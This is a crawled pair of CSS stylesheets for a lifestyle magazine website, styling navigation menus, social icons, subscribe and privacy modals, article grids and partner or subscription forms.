        position: absolute;
        flex-direction: column;
        z-index: 10;
        background: white;
        left: 0;
        padding: 20px;
        min-width: 240px;
        transition: all ease-in 200ms;
        transform: translateY(20px);
        opacity: 0;
        pointer-events: none; }
        header.main .header-inner .header-bottom nav ul li.menu-item-has-children ul.sub-menu > li a {
          padding: 8px 0;
          display: block; }
        header.main .header-inner .header-bottom nav ul li.menu-item-has-children ul.sub-menu > li a:hover {
          background: black;
          color: white;
          box-shadow: 20px 0 black, -20px 0 black; }
        header.main .header-inner .header-bottom nav ul li.menu-item-has-children ul.sub-menu::before {
          content: attr(data-name);
          font-family: "FreightBig Pro";
          font-style: italic;
          font-size: 22px;
          margin-bottom: 20px; }
      header.main .header-inner .header-bottom nav ul li.menu-item-has-children:hover > a:after {
        width: 100% !important; }
        header.main .header-inner .header-bottom nav ul li.menu-item-has-children:hover > ul.sub-menu {
          pointer-events: unset;
          opacity: 1;
          transform: translateY(0); }

main {
  padding-left: 29px;
  padding-right: 29px; }

.location-selector {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  font-family: 'FreightBig Pro';
  text-transform: uppercase;
  letter-spacing: 0.08em;
  /* SOCIAL */ }
  @media screen and (max-width: 1024px) {
  .location-selector {
    flex-direction: column !important; } }
  @media screen and (max-width: 1024px) {
  .location-selector {
    align-items: baseline !important; } }
  @media screen and (max-width: 1024px) {
  .location-selector {
    margin-top: 20px !important; } }
  @media screen and (max-width: 1024px) {
  .location-selector {
    margin-bottom: 20px !important; } }
  .location-selector a {
    text-decoration: none;
    padding: 5px;
    display: block;
    margin: 10px;
    transition: all ease-in 200ms; }
    @media screen and (max-width: 1024px) {
  .location-selector a {
    margin-top: 0px !important; } }
    @media screen and (max-width: 1024px) {
  .location-selector a {
    margin-bottom: 0px !important; } }
    @media screen and (max-width: 1024px) {
    .location-selector a::after {
      content: " >" !important; } }

.social-media {
  /* FOOTER */ }
  .social-media li a {
    font-size: 0;
    display: block;
    min-width: 30px;
    min-height: 30px;
    mask-position: center;
    background-color: #2b2e35;
    -webkit-mask-position: center;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat; }
    .social-media li.facebook a {
      mask-image: url(../svg/ico_facebook.svg);
      -webkit-mask-image: url(../svg/ico_facebook.svg); }
    .social-media li.tiktok a {
      mask-image: url(../svg/ico_tiktok.svg);
      -webkit-mask-image: url(../svg/ico_tiktok.svg); }
    .social-media li.instagram a {
      mask-image: url(../svg/ico_instagram.svg);
      -webkit-mask-image: url(../svg/ico_instagram.svg); }
    .social-media li.linkedin a {
      mask-image: url(../png/icon-linkedin.png);
      -webkit-mask-image: url(../png/icon-linkedin.png);
      mask-size: 30px 30px !important;
      -webkit-mask-size: 30px 30px !important; }
    .social-media li.email a {
      mask-image: url(../png/icon-email.png);
      -webkit-mask-image: url(../png/icon-email.png);
      mask-size: 25px 25px !important;
      -webkit-mask-size: 25px 25px !important; }
    .social-media li.copy-link-wrapper a {
      mask-image: url(../png/icon-copy.png);
      -webkit-mask-image: url(../svg/ico_facebook.svg);
      mask-size: 20px 20px !important;
      -webkit-mask-size: 20px 20px !important; }
    .social-media li.subscribe-link a {
      background: transparent;
      font-size: 12px;
      line-height: 3;
      text-transform: uppercase;
      text-decoration: none;
      font-family: 'FreightBig Pro';
      padding: 0 10px;
      letter-spacing: 0.08em; }

footer#footer-main {
  background: #e7e2da;
  padding: 10px 10px; }
  footer#footer-main .footer-inner {
    display: flex;
    justify-content: center;
    align-items: center;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    font-size: 16px; }
    footer#footer-main .footer-inner > nav .desktop-menu > div ul {
      list-style: none;
      padding: 0;
      margin: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-wrap: wrap; }
      @media screen and (max-width: 1024px) {
          footer#footer-main .footer-inner > nav .desktop-menu > div ul li {
            width: 100% !important; } }
      @media screen and (max-width: 1024px) {
          footer#footer-main .footer-inner > nav .desktop-menu > div ul li {
            font-size: 14px !important; } }
      footer#footer-main .footer-inner > nav .desktop-menu > div ul a {
        text-decoration: none;
        padding: 8px;
        display: block;
        margin: 0 18px; }
    footer#footer-main .footer-inner .post-footer-bottom {
      padding: 8px;
      margin: 0 18px; }
      @media screen and (max-width: 1024px) {
  footer#footer-main .footer-inner .post-footer-bottom {
    font-size: 14px !important; } }

@media only screen and (max-width: 1024px) {
  /* HEADER FOOTER ADS */
    .advert.advert-mobile_ad {
      z-index: 0; }
    header .header-inner .social-media li a {
      background-color: white; }
      header .header-inner .social-media li.subscribe-link a {
        background-color: transparent; } }

body {
  display: grid; }
  body > .advert-wrapper {
    order: -1;
    max-width: 100vw; }
  body .advert.advert-top_billboard, body .advert.advert-bottom_billboard {
    margin: 15px auto;
    width: 1350px;
    max-width: 100%; }
  body .advert.advert-bottom_billboard {
    margin: 40px auto 80px; }

.site-container {
  max-width: 100vw;
  /* PRIVACY */ }

.privacy-modal {
  background: var(--black90);
  position: fixed;
  right: 0;
  bottom: 0;
  display: flex !important;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 400px;
  /* listing grid layouts */ }
  .privacy-modal.fadeout {
    opacity: 0;
    transform: translateY(30px);
    pointer-events: none; }
  .privacy-modal .privacy-modal-inner {
    color: white;
    padding: 25px;
    position: relative; }
    .privacy-modal .privacy-modal-inner .close {
      position: absolute;
      top: 0;
      right: 0;
      width: 40px;
      height: 40px;
      font-size: 0; }
      .privacy-modal .privacy-modal-inner .close:after, .privacy-modal .privacy-modal-inner .close:before {
        content: '';
        width: 17px;
        height: 2px;
        background: white;
        position: absolute;
        top: 0;
        left: 0;
        transform: rotate(45deg);
        margin: 18px 12px; }
      .privacy-modal .privacy-modal-inner .close:after {
        transform: rotate(-45deg); }

section.main-home > .section-inner, section.main-category > .section-inner, section.load-more-grid > .section-inner {
  max-width: 1455px;
  margin: 0 auto; }
  section.main-home > .section-inner .grid > *, section.main-category > .section-inner .grid > *, section.load-more-grid > .section-inner .grid > * {
    margin-bottom: 100px; }
  section.main-home > .section-inner article a, section.main-category > .section-inner article a, section.load-more-grid > .section-inner article a {
    display: block;
    flex-direction: column;
    background: white;
    transition: all ease-in 200ms;
    margin: 5px;
    text-decoration: none;
    height: 100%;
    border-radius: 10px;
    padding: 10px; }
    section.main-home > .section-inner article a .info, section.main-category > .section-inner article a .info, section.load-more-grid > .section-inner article a .info {
      margin-bottom: 25px;
      transition: all ease-in 200ms; }
    section.main-home > .section-inner article .image img, section.main-category > .section-inner article .image img, section.load-more-grid > .section-inner article .image img {
      aspect-ratio: 1;
      object-fit: cover;
      width: 100%;
      height: auto; }
    section.main-home > .section-inner article .tax, section.main-category > .section-inner article .tax, section.load-more-grid > .section-inner article .tax {
      margin-top: 20px;
      font-size: 12px;
      font-family: 'FreightBig Pro';
      text-transform: uppercase;
      letter-spacing: 0.1em;
      margin-bottom: 25px; }
    section.main-home > .section-inner article h2, section.main-category > .section-inner article h2, section.load-more-grid > .section-inner article h2 {
      font-family: 'FreightBig Pro';
      font-size: 28px;
      line-height: 36px;
      max-height: 108px;
      overflow: hidden;
      text-overflow: ellipsis; }
    @media screen and (max-width: 1400px) and (min-width: 1024px) {
      section.main-home > .section-inner article h2, section.main-category > .section-inner article h2, section.load-more-grid > .section-inner article h2 {
        font-size: 24px !important; } }
    section.main-home > .section-inner article.excerpt-on-top a, section.main-category > .section-inner article.excerpt-on-top a, section.load-more-grid > .section-inner article.excerpt-on-top a {
      display: flex;
      flex-direction: column-reverse; }
    section.main-home > .section-inner article.excerpt-on-top a .info, section.main-category > .section-inner article.excerpt-on-top a .info, section.load-more-grid > .section-inner article.excerpt-on-top a .info {
      margin-bottom: 55px; }
    section.main-home > .section-inner article.excerpt-on-top a .tax, section.main-category > .section-inner article.excerpt-on-top a .tax, section.load-more-grid > .section-inner article.excerpt-on-top a .tax {
      margin-top: 0px; }

.load-more-action {
  border: 1px solid;
  padding: 10px;
  max-width: 140px;
  margin: 0 auto 20px;
  text-align: center;
  text-transform: uppercase;
  font-family: 'FreightBig Pro';
  letter-spacing: 0.08em;
  font-size: 14px;
  cursor: pointer;
  transition: all ease-in 200ms; }
  .load-more-action:hover {
    background: black;
    color: white;
    border-color: black; }

.image + .caption {
  padding: 8px 0 16px;
  /* SUBSCRIBE MODAL */ }

.subscribe-modal {
  z-index: 1;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: var(--black90);
  transition: all ease-in 200ms;
  opacity: 0;
  pointer-events: none;
  display: flex;
  align-items: center;
  justify-content: center; }
  .subscribe-modal .grid-block {
    padding: 0; }
  .subscribe-modal .subscribe-footer {
    font-family: 'FreightBig Pro';
    font-size: 15px;
    line-height: 1.4; }
  .subscribe-modal .subscribe-modal-inner {
    width: calc(100% - 30px);
    max-width: 1030px;
    background: #e7e2da;
    position: relative;
    opacity: 0;
    transition: all ease-in 300ms;
    transition-delay: 400ms;
    transform: translateY(40px); }
  .subscribe-modal .subscribe-modal-inner .grid-block + .grid-block {
    padding: 40px 60px;
    text-align: center; }
    .subscribe-modal .subscribe-modal-inner .grid-block .image {
      height: 100%; }
    .subscribe-modal .subscribe-modal-inner .grid-block .image img {
      height: 100%;
      width: 100%;
      object-fit: cover; }
  .subscribe-modal a.close {
    font-size: 0;
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer; }
  .subscribe-modal a.close:after, .subscribe-modal a.close:before {
    content: '';
    display: block;
    width: 16px;
    height: 2px;
    background: #b4aea4;
    position: absolute;
    top: 18px;
    left: 12px;
    transform: rotate(45deg); }
  .subscribe-modal a.close:after {
    transform: rotate(-45deg); }

.subscribe-modal-active .subscribe-modal {
  opacity: 1;
  pointer-events: unset; }
  .subscribe-modal-active .subscribe-modal .subscribe-modal-inner {
    opacity: 1;
    transform: translateY(0); }

.subscribe-separator {
  background: black;
  color: white; }
  .subscribe-separator .subscribe-separator-inner {
    padding: 80px 15px; }
  .subscribe-separator .title {
    margin-bottom: 1rem;
    font-size: 35px;
    text-align: center;
    display: block;
    line-height: 1;
    font-family: 'FreightBig Pro'; }
  .subscribe-separator p {
    font-family: 'FreightBig Pro'; }
  .subscribe-separator a {
    display: block;
    color: white;
    text-decoration: none;
    font-family: 'FreightBig Pro';
    text-align: center;
    width: 140px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-size: 25px;
    padding: 15px 0;
    margin: 0 auto;
    position: relative; }
  .subscribe-separator a:after {
    content: '';
    display: block;
    left: 0;
    height: 2px;
    background: white;
    transition: all ease-in 200ms;
    width: 0;
    position: absolute;
    bottom: -3px; }
  .subscribe-separator a:hover:after {
    width: 100%; }

.follow-separator {
  background: white;
  color: black; }
  .follow-separator .follow-separator-inner {
    padding: 80px 15px; }
  .follow-separator p {
    text-transform: uppercase;
    text-align: center;
    font-family: "Graphik"; }
  .follow-separator .title p {
    margin-bottom: 1rem;
    font-size: 55px;
    text-align: center;
    display: block;
    line-height: 1;
    font-family: 'FreightBig Pro';
    text-transform: none; }

.back-to-top {
  background: black;
  width: 60px;
  height: 60px;
  position: fixed;
  bottom: 10px;
  right: 10px;
  border-radius: 60px;
  transition: all ease-in 200ms;
  cursor: pointer;
  transform: translateX(80px); }
  .back-to-top span {
    display: block;
    border: 2px solid white;
    width: 10px;
    height: 10px;
    margin: 25px;
    transform: rotate(45deg);
    border-width: 2px 0 0 2px; }

.back-to-top-active .back-to-top {
  transform: translateX(0); }

.share-link {
  float: right;
  text-decoration: none;
  font-family: 'FreightBig Pro';
  font-size: 16px;
  position: relative;
  top: -40px; }

.content-divider {
  max-width: 100px;
  height: 3px;
  border: none;
  background: #f0f0f0;
  margin-top: 30px;
  margin-bottom: 30px;
  margin-left: 0; }

.large-link, .large-links a {
  text-transform: uppercase;
  font-family: 'FreightBig Pro';
  letter-spacing: 0.1em;
  text-decoration: none;
  border-bottom: black solid 1px;
  padding-bottom: 5px; }
  .large-link:hover, .large-links a:hover {
    border-bottom: black solid 2px; }

.large-links .grid-block {
  margin-top: 50px;
  margin-bottom: 50px;
  text-align: center; }
  .pagination-nav-wrapper {
    text-align: center; }

.pagination-nav-wrapper .pagination-nav .prev, .pagination-nav-wrapper .pagination-nav .next {
  margin: 0 10px;
  text-decoration: none; }

.pagination-nav-wrapper .page-numbers {
  text-decoration: none;
  padding: 2px 7px 5px 7px; }

.pagination-nav-wrapper .page-numbers.current {
  background: black;
  color: white; }

.pagination-nav-wrapper .right-bit {
  font-size: 14px;
  display: inline-block;
  padding: 9px 15px 5px 15px;
  margin: 10px; }

.article-content {
  display: flex;
  width: 1380px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto; }
  @media screen and (max-width: 1024px) {
  .article-content {
    flex-wrap: wrap !important; } }
  @media screen and (max-width: 1400px) and (min-width: 1024px) {
  .article-content {
    flex-wrap: wrap !important; } }

.article-content .section-inner {
  max-width: 100%;
  width: 974px;
  margin-right: 7.2%; }

.article-banner-image {
  margin-bottom: 5px;
  width: 100%;
  max-width: 100%;
  height: auto; }

.article-content h3.excerpt {
  font-family: 'Proxima Nova';
  text-transform: uppercase; }

.article-content .author {
  display: block;
  font-family: 'Proxima Nova';
  margin-top: 20px;
  margin-bottom: 40px;
  font-weight: 600; }

.article-content main p img {
  max-width: 100%;
  height: auto;
  display: block;
  margin: 0 auto; }

.article-content aside .ad-image img {
  max-width: 100%;
  width: auto;
  margin-bottom: 50px; }

.author-box-container {
  display: flex; }
  @media screen and (max-width: 1024px) {
  .author-box-container {
    flex-wrap: wrap !important; } }

.author-box-image {
  margin-right: 20px; }

.author-box-content {
  display: flex;
  flex-direction: column;
  justify-content: end;
  padding-bottom: 0; }

.author-box-by {
  display: block;
  font-family: 'FreightBig Pro';
  text-transform: uppercase;
  margin-bottom: 20px; }

.user-grid .grid-block .image {
  margin-bottom: 20px;
  overflow: hidden;
  height: 400px;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden img;
  overflow-flex-shrink: 0;
  overflow-min-width: 100%;
  overflow-min-height: 100%; }
  @media screen and (max-width: 1024px) {
      .user-grid .grid-block .image {
        height: 300px !important; } }
  @media screen and (max-width: 1400px) and (min-width: 1024px) {
      .user-grid .grid-block .image {
        height: 350px !important; } }
  .user-grid .grid-block .info {
    margin-bottom: 80px; }
  .user-grid .grid-block .info h3, .user-grid .grid-block .info h4 {
    margin-top: 5px;
    margin-bottom: 5px; }
  .user-grid .grid-block .info h4 {
    font-family: 'FreightBig Pro';
    font-weight: normal;
    text-transform: uppercase; }

.row {
  display: flex;
  flex-wrap: wrap;
  align-items: center; }
  .row.row-reverse {
    flex-direction: row-reverse; }

.main-subscribe .subscribe-image {
  flex-basis: 50%;
  max-width: 50%; }
  .main-subscribe .subscribe-image img {
    max-width: 100%;
    height: auto; }
  .main-subscribe .subscribe-content {
    flex-basis: 50%;
    max-width: 50%; }
  .main-subscribe .subscribe-content[data-num]:before {
    content: attr(data-num);
    font-size: 400px;
    color: #e7e2da;
    font-family: 'FreightBig Pro';
    line-height: 1;
    display: inline-block; }
  .main-subscribe .subscribe-content[data-num] > p {
    max-width: 475px;
    font-family: 'FreightBig Pro';
    font-size: 26px;
    line-height: 1.75; }
  .main-subscribe .subscribe-title {
    text-align: center; }
  .main-subscribe .subscribe-title h2 {
    margin-top: 50px;
    margin-bottom: 20px;
    font-size: 55px;
    line-height: 1em; }
  @media screen and (max-width: 1024px) {
      .main-subscribe .subscribe-title h2 {
        font-size: 35px !important; } }
  .main-subscribe .row.first-row .subscribe-content p {
    font-size: 26px;
    line-height: 1.75;
    max-width: 525px; }
  .main-subscribe .row.first-row img {
    margin-right: 0;
    margin-left: auto;
    display: block; }
  .main-subscribe .row.num-1 .subscribe-content {
    flex-basis: calc(50% - 100px);
    max-width: calc(50% - 100px);
    display: flex;
    align-items: flex-end; }
  .main-subscribe .row.num-1 .subscribe-content p {
    max-width: 300px !important; }
  .main-subscribe .row.num-1 .subscribe-content:before {
    font-style: italic;
    line-height: 0.88; }
  .main-subscribe .row.num-1 .subscribe-image {
    flex-basis: calc(50% + 100px);
    max-width: calc(50% + 100px); }
  .main-subscribe .row.num-2 {
    padding-top: 50px;
    padding-bottom: 80px; }
  .main-subscribe .row.num-2 img {
    margin-left: auto;
    margin-right: 100px;
    display: block; }
  .main-subscribe .row.num-3 {
    padding-bottom: 50px; }
  .main-subscribe .row.num-3 p, .main-subscribe .row.num-3 .subscribe-content:before {
    max-width: 300px;
    margin-left: auto;
    margin-right: 0;
    display: block; }
  .main-subscribe .row.num-3 .subscribe-image {
    max-width: calc(50% + 100px);
    flex-basis: calc(50% + 100px); }
  .main-subscribe .row.num-3 .subscribe-content {
    max-width: calc(50% - 100px);
    flex-basis: calc(50% - 100px); }
  .main-subscribe .row.num-4 {
    padding-top: 50px;
    padding-bottom: 50px; }
  .main-subscribe .row.num-4 .subscribe-image {
    flex-basis: calc(50% + 100px);
    max-width: calc(50% + 100px); }
  .main-subscribe .row.num-4 .subscribe-content {
    flex-basis: calc(50% - 100px);
    max-width: calc(50% - 100px);
    display: flex;
    align-items: baseline;
    transform: translate(-135px, 0); }
  .main-subscribe .row.num-4 .subscribe-content p {
    position: relative;
    transform: translateY(-25px);
    max-width: 300px; }
  @media screen and (max-width: 1024px) {
    .main-subscribe .row {
      display: block !important; } }
  @media screen and (max-width: 1024px) {
      .main-subscribe .row .subscribe-image {
        max-width: 100% !important; } }
  @media screen and (max-width: 1024px) {
      .main-subscribe .row .subscribe-content {
        transform: unset !important; } }
  @media screen and (max-width: 1024px) {
      .main-subscribe .row .subscribe-content {
        max-width: 100% !important; } }
  @media screen and (max-width: 1024px) {
      .main-subscribe .row .subscribe-content {
        display: flex !important; } }
  @media screen and (max-width: 1024px) {
      .main-subscribe .row .subscribe-content {
        align-items: end !important; } }
  @media screen and (max-width: 1024px) {
      .main-subscribe .row .subscribe-content {
        flex-wrap: wrap !important; } }
  @media screen and (max-width: 1024px) {
        .main-subscribe .row .subscribe-content::before {
          font-size: 200px !important; } }
  @media screen and (max-width: 1024px) {
        .main-subscribe .row .subscribe-content::before {
          margin-left: auto !important; } }
  @media screen and (max-width: 1024px) {
        .main-subscribe .row .subscribe-content::before {
          margin-right: auto !important; } }
  @media screen and (max-width: 1024px) {
        .main-subscribe .row .subscribe-content::before {
          margin-bottom: 50px !important; } }
  @media screen and (max-width: 1024px) {
        .main-subscribe .row .subscribe-content p {
          max-width: 100% !important; } }
  @media screen and (max-width: 1024px) {
        .main-subscribe .row .subscribe-content p {
          font-size: 20px !important; } }
  @media screen and (max-width: 1024px) {
        .main-subscribe .row .subscribe-content p {
          text-align: center !important; } }
  @media screen and (max-width: 1024px) {
        .main-subscribe .row .subscribe-content p {
          margin: auto !important; } }
  .main-subscribe .subscribe-strap-title h2 {
    text-align: center;
    font-size: 55px;
    line-height: 1em; }
  @media screen and (max-width: 1024px) {
    .main-subscribe .subscribe-strap-title h2 {
      font-size: 35px !important; } }
  .main-subscribe .subscribe-strap {
    background: #f8f6f4;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw); }
  @media screen and (max-width: 1024px) {
    .main-subscribe .subscribe-strap {
      padding: 5px !important; } }
  .main-subscribe .subscribe-strap .subscribe-strap-inner {
    max-width: 1200px;
    margin: 0 auto;
    padding: 80px 0; }
  @media screen and (max-width: 1024px) {
      .main-subscribe .subscribe-strap .subscribe-strap-inner {
        padding: 5px !important; } }
  .main-subscribe .subscribe-strap .subscribe-strap-inner p {
    margin: 0 auto;
    line-height: 1.7;
    margin-bottom: 50px;
    font-family: 'FreightBig Pro';
    font-size: 22px; }
  @media screen and (max-width: 1024px) {
        .main-subscribe .subscribe-strap .subscribe-strap-inner p {
          font-size: 18px !important; } }
  .main-subscribe .subscribe-strap .subscribe-strap-inner h2 {
    display: none; }
  .main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -40px; }
  @media screen and (max-width: 1024px) {
        .main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields {
          flex-direction: column !important; } }
  .main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields label {
    height: 41px;
    line-height: 41px;
    text-transform: uppercase;
    font-size: 18px;
    font-family: 'FreightBig Pro';
    letter-spacing: 0.05em; }
  .main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field {
    border-bottom: 1px solid black !important;
    flex-basis: calc(50% - 80px);
    display: flex;
    border-bottom: 1px solid #c6c5c3;
    margin: 0 40px 40px;
    padding-left: 0 !important;
    padding-right: 0 !important; }
  .main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field.acf-field--validate-email {
    display: none; }
  .main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field input {
    width: 100%;
    border: 0;
    height: 41px;
    padding: 0;
    background: transparent;
    font-size: 18px;
    font-family: 'FreightBig Pro';
    padding-left: 20px; }
  .main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field .acf-input {
    flex: 1; }
  .main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields .select-field .selected {
    font-family: 'FreightBig Pro';
    font-size: 18px;
    padding-left: 0; }
  .main-subscribe .subscribe-strap .subscribe-strap-inner .acf-form-submit input.button {
    font-family: 'FreightBig Pro';
    letter-spacing: 0.1em;
    font-weight: 400;
    background: transparent;
    border-width: 0 0 2px;
    border-color: #c6c5c3;
    margin: 0 auto;
    display: block;
    width: 150px;
    padding: 17px;
    transition: all ease-in 200ms; }
  .main-subscribe .subscribe-strap .subscribe-strap-inner .acf-form-submit input.button:hover {
    border-color: black; }

main.restrict.main-best-of.restrict, main.restrict.main-best-of.restrict .restrict, main.restrict.main-best-of.restrict .main-subscribe .subscribe-strap .subscribe-strap-inner, .main-subscribe .subscribe-strap main.restrict.main-best-of.restrict .subscribe-strap-inner {
  max-width: 1455px; }

.single section.section.article-content div[id*=attachment] {
  margin-bottom: 30px;
  font-size: 14px;
  font-family: 'FreightBig Pro'; }
  .single section.section.article-content div[id*=attachment] p {
    text-align: center;
    padding: 0 10px; }

main.main-subscribe .subscribe-strap label {
  display: none; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field * {
    text-transform: uppercase; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field {
    border-bottom: 1px solid black !important; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field input {
    padding-left: 0;
    padding-right: 0; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field.af-field-type-checkbox label {
    display: block; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field.af-field-type-select {
    height: 41px; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field.af-field-type-date-picker {
    height: 41px; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name*=i_agree] {
    flex-basis: 100%; }
  main.main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field[data-name=interests] {
    flex-basis: 100%; }

.x_gallery .caption {
  text-align: center; }

@media only screen and (max-width: 1024px) {
  .main-subscribe .subscribe-strap .subscribe-strap-inner .acf-fields > .acf-field {
    max-width: calc(calc(100%) - 80px);
    flex-basis: calc(calc(100%) - 80px); } }

.more-articles .more-articles-inner {
  margin: 50px auto;
  display: flex;
  flex-wrap: nowrap;
  gap: 30px; }
  @media screen and (max-width: 1024px) {
    .more-articles .more-articles-inner {
      flex-direction: column !important; } }
  .more-articles .more-articles-inner .more-articles-title {
    flex-basis: 20%; }
  .more-articles .more-articles-inner .more-articles-title .more-from {
    font-weight: bold;
    font-size: 30px;
    font-style: italic;
    margin-bottom: 17px;
    line-height: 1em; }
  .more-articles .more-articles-inner .more-articles-title .more-from-category {
    font-size: 30px;
    font-family: 'FreightBig Pro';
    text-transform: uppercase;
    margin-bottom: 50px;
    line-height: 1em; }
  .more-articles .more-articles-inner .more-articles-title .button {
    display: inline-block;
    text-align: center; }
  .more-articles .more-articles-inner .more-articles-grid {
    flex-basis: 80%;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 30px; }
  @media screen and (max-width: 1024px) {
      .more-articles .more-articles-inner .more-articles-grid {
        grid-template-columns: 1fr !important; } }
  .more-articles .more-articles-inner .more-articles-grid .more-articles-card {
    position: relative;
    padding-bottom: 50px; }
  .more-articles .more-articles-inner .more-articles-grid .more-articles-card .more-articles-image {
    width: 100%;
    height: 200px;
    margin-bottom: 20px;
    display: block; }
  .more-articles .more-articles-inner .more-articles-grid .more-articles-card .more-articles-image img {
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .more-articles .more-articles-inner .more-articles-grid .more-articles-card .more-articles-card-date {
    display: none !important;
    opacity: 0.5;
    text-transform: uppercase;
    font-size: 14px;
    font-family: 'FreightBig Pro'; }
  .more-articles .more-articles-inner .more-articles-grid .more-articles-card h3 {
    margin-top: 20px;
    font-size: 20px; }
  .more-articles .more-articles-inner .more-articles-grid .more-articles-card .button {
    position: absolute;
    bottom: 0; }


--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/dna-style_scsse02e.css
body_size: 7019
content:
.section-wrapper.partner-intro {
  max-width: 980px;
  margin: 0 auto;
  line-height: 1.5;
  font-size: 18px; }
  .section-wrapper.partner-intro h3 {
    line-height: 1.6;
    font-size: 26px; }

.section-wrapper.partner-video {
  width: 100%;
  max-width: 1350px;
  margin: 0 auto; }
  .section-wrapper.partner-video iframe {
    width: 100%;
    height: auto !important;
    aspect-ratio: 16/9; }

.section-wrapper.partner-media {
  font-family: 'FreightBig Pro';
  line-height: 1.5; }
  .section-wrapper.partner-media strong {
    font-size: 22px;
    font-weight: normal;
    margin-bottom: 0;
    display: inline-block;
    padding-bottom: 7px; }
  .section-wrapper.partner-media a.download-media-kit {
    font-family: 'FreightBig Pro';
    letter-spacing: 0.089em; }

.section-wrapper.partner-cta-title h2 {
  text-align: center;
  font-size: 55px;
  margin: 50px auto 30px; }

.section-wrapper.partner-form {
  background: #f8f6f4;
  margin-left: calc(50% - 50vw);
  width: 100vw; }
  .section-wrapper.partner-form form#acf-form {
    max-width: 1200px;
    margin: 0 auto;
    padding-top: 80px;
    padding-bottom: 80px; }
    .section-wrapper.partner-form form#acf-form input.acf-button {
      border-width: 0 0 1px;
      font-family: 'FreightBig Pro';
      background: transparent;
      font-weight: 400;
      padding: 12px 9px;
      margin: 20px auto 0;
      display: block;
      border-bottom: 1px solid black; }
    .section-wrapper.partner-form form#acf-form .acf-fields {
      display: flex;
      flex-wrap: wrap;
      margin: 0 -30px; }
      .section-wrapper.partner-form form#acf-form .acf-fields .acf-field {
        flex-basis: 50%;
        max-width: 50%;
        padding: 0 30px;
        margin-top: 40px; }
      .section-wrapper.partner-form form#acf-form .acf-fields .acf-input input {
        width: 100%;
        background: transparent;
        border-width: 0 0 1px;
        font-family: 'FreightBig Pro';
        font-size: 18px;
        height: 41px;
        padding-left: 0;
        padding-right: 0; }
      .section-wrapper.partner-form form#acf-form .acf-fields .acf-input ::placeholder {
        color: #000; }
      .section-wrapper.partner-form form#acf-form .acf-fields label {
        display: none; }
      .section-wrapper.partner-form form#acf-form .acf-fields .acf-field a.select-field .selected {
        border-bottom: 1px solid;
        padding: 0;
        height: 41px;
        line-height: 41px;
        font-family: 'FreightBig Pro'; }
      .section-wrapper.partner-form form#acf-form .acf-fields .acf-field[data-name=_validate_email] {
        height: 0;
        width: 0;
        flex-basis: 0;
        max-width: 0;
        overflow: hidden;
        padding: 0; }
      .section-wrapper.partner-form form#acf-form .acf-fields .acf-field.acf-field-textarea {
        flex-basis: 100%;
        max-width: 100%; }
      .section-wrapper.partner-form form#acf-form .acf-fields .acf-field.acf-field-textarea textarea {
        width: 100%;
        background: transparent;
        font-family: 'FreightBig Pro';
        padding: 10px; }
      .section-wrapper.partner-form form#acf-form .acf-fields .acf-field.acf-field-textarea label {
        display: block;
        text-transform: uppercase;
        font-family: 'FreightBig Pro';
        font-size: 18px;
        padding-bottom: 10px; }

.subscribe-modal form.af-form {
  padding: 0; }

.subscribe-modal form.af-form .acf-fields > .acf-field {
  margin-bottom: 0px !important;
  margin-top: 25px !important; }

section.competition_form h2 {
  text-align: center;
  font-size: 55px;
  margin-top: 50px; }
  #form_62a78b8216a77 {
    padding: 0; }

form.af-form {
  max-width: 100%;
  margin: 0 auto;
  padding-top: 80px;
  padding-bottom: 80px; }
  form.af-form input.acf-button {
    border-width: 0 0 1px;
    font-family: 'FreightBig Pro';
    background: transparent;
    font-weight: 400;
    padding: 12px 9px;
    margin: 20px auto 0;
    display: block; }
  form.af-form .acf-fields {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -30px; }
    form.af-form .acf-fields .acf-field {
      max-width: 50%;
      padding: 0;
      margin-top: 40px;
      max-width: 50%;
      flex-basis: 50%; }
    form.af-form .acf-fields .acf-input input {
      width: 100%;
      background: transparent;
      font-family: 'FreightBig Pro';
      font-size: 18px;
      height: 41px;
      padding-left: 0 !important;
      padding-right: 0 !important; }
    form.af-form .acf-fields .acf-input input[type=tel], form.af-form .acf-fields .acf-input input[type=text], form.af-form .acf-fields .acf-input input[type=email], form.af-form .acf-fields .acf-input input[type=number] {
      border-width: 0 0 1px !important;
      border-color: black !important;
      border-bottom: 1px solid black !important; }
    form.af-form .acf-fields .acf-input ::placeholder {
      color: #000; }
    form.af-form .acf-fields label {
      display: none; }
    form.af-form .acf-fields .acf-field a.select-field .selected {
      border-bottom: 1px solid;
      padding: 0;
      height: 41px;
      line-height: 41px;
      font-family: 'FreightBig Pro'; }
